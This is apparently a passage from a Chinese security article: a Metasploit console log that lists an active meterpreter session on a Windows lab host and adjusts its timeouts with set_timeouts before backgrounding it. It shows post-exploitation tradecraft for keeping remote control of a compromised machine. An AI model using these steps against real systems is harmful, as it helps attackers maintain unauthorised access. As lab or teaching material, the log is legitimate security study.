 Active sessions
===============
Id Name Type Checkin? Enc? Local URI Information Connection
-- ---- ---- -------- ---- --------- ----------- ----------
12 meterpreter x64/windows 47s ago Y (viper) DESKTOP-J88FM51\wolf @ DESKTOP-J88FM51 192.168.146.130:8443 -> 192.168.146.1:5153 (192.16
8.146.1)
msf5 > sessions -x
Active sessions
===============
Id Name Type Checkin? Enc? Local URI Information Connection
-- ---- ---- -------- ---- --------- ----------- ----------
12 meterpreter x64/windows 52s ago Y (viper) DESKTOP-J88FM51\wolf @ DESKTOP-J88FM51 192.168.146.130:8443 -> 192.168.146.1:5153 (192.16
8.146.1)
msf5 > sessions 12
[*] Starting interaction with 12...
meterpreter > set_timeouts -w 10
meterpreter >
Session Expiry : @ 2020-06-29 23:12:10
Comm Timeout : 300 seconds
Retry Total Time: 3600 seconds
Retry Wait Time : 10 seconds
meterpreter > background
安全客（www.anquanke.com）